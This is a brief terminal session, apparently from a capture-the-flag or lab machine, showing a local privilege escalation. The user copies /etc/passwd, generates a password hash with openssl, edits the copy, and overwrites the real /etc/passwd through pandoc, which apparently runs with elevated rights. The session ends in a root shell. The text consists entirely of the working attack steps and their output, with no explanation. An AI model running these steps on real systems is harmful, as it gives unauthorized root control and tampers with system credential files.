 architect@ip-10-201-88-243:/tmp$ cp /etc/passwd .
architect@ip-10-201-88-243:/tmp$ openssl passwd password123
Warning: truncating password to 8 characters
tktboY9RtThRY
architect@ip-10-201-88-243:/tmp$ nano passwd
architect@ip-10-201-88-243:/tmp$ nano passwd
architect@ip-10-201-88-243:/tmp$ pandoc passwd -t plain -o /etc/passwd
[WARNING] Could not deduce format from file extension
  Defaulting to markdown
architect@ip-10-201-88-243:/tmp$ su root
Password:
root@ip-10-201-88-243:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@ip-10-201-88-243:/tmp#